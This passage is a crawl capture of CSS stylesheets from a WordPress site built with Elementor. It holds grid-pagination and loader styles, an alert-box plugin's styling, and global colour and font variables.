.elementor-element.elementor-element-4c5ab5d .wpr-three-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-fading-circle .wpr-circle:before{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-ring div{border-color:#DF5858  transparent transparent transparent;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover svg{fill:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-grid-current-page{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination i{font-size:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination{margin-top:30px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected{color:#ffffff;background-color:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected input{background-color:#ffffff;}@media(max-width:1024px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}@media(max-width:767px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb-dynamic.css?ver=260112-132643
body_size: 478
content:








.anb-class-63575 {
	color: #000000!important;
	font-size: 25px!important;
	background-color: #eded00;
	background-size: auto;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	opacity: 1;
}
.close-anb-63575 {
	right: 5px;
	top: 5px;
	font-size: 17px!important;
	line-height: 17px!important;
	width: 17px!important;
}






--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-65064.css?ver=1769039045
body_size: 1688
content:
.elementor-kit-65064{--e-global-color-primary:#ED1D23;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#ED1D23;--e-global-color-f9c70ff:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-65064 a{color:#ED1D23;}.elementor-kit-65064 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-65064 h1{color:var( --e-global-color-secondary );}.elementor-kit-65064 h2{color:var( --e-global-color-secondary );}.elementor-kit-65064 h3{color:#ED1D23;font-size:22px;}.elementor-kit-65064 h4{color:#ED1D23;}.elementor-kit-65064 h5{color:#ED1D23;}.elementor-kit-65064 h6{color:#ED1D23;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1080px;}.e-con{--container-max-width:1080px;}.elementor-widget:not(:last-child){margin-block-end:16px;}.elementor-element{--widgets-spacing:16px 16px;--widgets-spacing-row:16px;--widgets-spacing-column:16px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}